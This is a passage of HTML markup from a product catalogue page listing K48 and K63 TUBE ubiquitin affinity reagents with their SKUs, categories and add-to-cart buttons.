		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k48-tubes-hf/" rel="tag">K48 TUBEs HF</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://lifesensors.com/product/um607-k48-tube-hf-flag/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8660" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8660" data-product_sku="UM-0607" aria-label="Select options for &ldquo;UM607: K48 TUBE HF (FLAG)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8660" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-8657 post-8657 product type-product status-publish has-post-thumbnail product_cat-k48-tubes-hf product_cat-tubes-ubiquitin-affinity-matrix first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um107-k48-tube-hf-gst/">UM107: K48 TUBE HF (GST)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0107</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k48-tubes-hf/" rel="tag">K48 TUBEs HF</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://lifesensors.com/product/um107-k48-tube-hf-gst/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8657" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8657" data-product_sku="UM-0107" aria-label="Select options for &ldquo;UM107: K48 TUBE HF (GST)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8657" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9962 post-9962 product type-product status-publish has-post-thumbnail product_cat-k48-tubes-hf product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-linkage-specific product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0507f-0050  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um507f-k48-tube-hf-fluorescein/">UM507F: K48 TUBE HF (Fluorescein)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0507F-0050</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k48-tubes-hf/" rel="tag">K48 TUBEs HF</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9962" data-product_sku="UM-0507F-0050" aria-label="Add to cart: &ldquo;UM507F: K48 TUBE HF (Fluorescein)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM507F: K48 TUBE HF (Fluorescein)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9962" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-5ce4084 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="5ce4084" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product-category/k48-tubes-hf/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More Products</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebb1d07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ebb1d07" data-element_type="widget" id="k63-tubes" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b687da0 e-con-full e-flex e-con e-child" data-id="b687da0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-2d37fee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d37fee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="oi oi-list-rich"></i>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-34ac595 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="34ac595" data-element_type="container">
		<div class="elementor-element elementor-element-c9ae15a e-con-full e-flex e-con e-child" data-id="c9ae15a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7d87ad0 elementor-widget elementor-widget-heading" data-id="7d87ad0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product / Tools Name</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a61cdc2 e-con-full e-flex e-con e-child" data-id="a61cdc2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b53316d elementor-widget elementor-widget-heading" data-id="b53316d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SKU</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e48185e e-con-full e-flex e-con e-child" data-id="e48185e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f024334 elementor-widget elementor-widget-heading" data-id="f024334" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0bd1c43 e-con-full e-flex e-con e-child" data-id="0bd1c43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72f2231 elementor-widget elementor-widget-heading" data-id="72f2231" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Add to cart</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bdde6c e-con-full e-flex e-con e-child" data-id="1bdde6c" data-element_type="container">
				<div class="woocommerce elementor-element elementor-element-004888d elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="004888d" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;25049&quot;,&quot;columns&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-10000 post-10000 product type-product status-publish has-post-thumbnail product_cat-k63-tubes product_cat-magnetic-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-linkage-specific product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0404m-1000  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um404m-k63-tube-magnetic-beads/">UM404M: K63 TUBE (Magnetic Beads)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0404M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k63-tubes/" rel="tag">K63 TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=10000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10000" data-product_sku="UM-0404M-1000" aria-label="Add to cart: &ldquo;UM404M: K63 TUBE (Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM404M: K63 TUBE (Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10000" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9721 post-9721 product type-product status-publish has-post-thumbnail product_cat-k63-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-fluorescein pa_sku-um-0504f-0050 last instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um504f-k63-tube-fluorescein/">UM504F: K63 TUBE (Fluorescein)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0504F-0050</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k63-tubes/" rel="tag">K63 TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9721" data-product_sku="UM-0504F-0050" aria-label="Add to cart: &ldquo;UM504F: K63 TUBE (Fluorescein)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM504F: K63 TUBE (Fluorescein)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9721" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9702 post-9702 product type-product status-publish has-post-thumbnail product_cat-k63-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-linkage-specific product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0304-0050 first instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/detection-of-polyubiquitin-protein-k63-biotin-tube/">UM304: K63 TUBE (Biotin)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0304-0050</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k63-tubes/" rel="tag">K63 TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9702" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9702" data-product_sku="UM-0304-0050" aria-label="Add to cart: &ldquo;UM304: K63 TUBE (Biotin)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM304: K63 TUBE (Biotin)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9702" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9724 post-9724 product type-product status-publish has-post-thumbnail product_cat-k63-tubes product_tag-linkage-specific product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0604-0050  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um604-k63-tube-flag/">UM604: K63 TUBE (FLAG)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0604-0050</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k63-tubes/" rel="tag">K63 TUBEs</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9724" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9724" data-product_sku="UM-0604-0050" aria-label="Add to cart: &ldquo;UM604: K63 TUBE (FLAG)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM604: K63 TUBE (FLAG)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9724" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9722 post-9722 product type-product status-publish has-post-thumbnail product_cat-k63-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-tamra pa_sku-um-0504t-0050  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um504t-k63-tube-tamra/">UM504T: K63 TUBE (TAMRA)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0504T-0050</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k63-tubes/" rel="tag">K63 TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
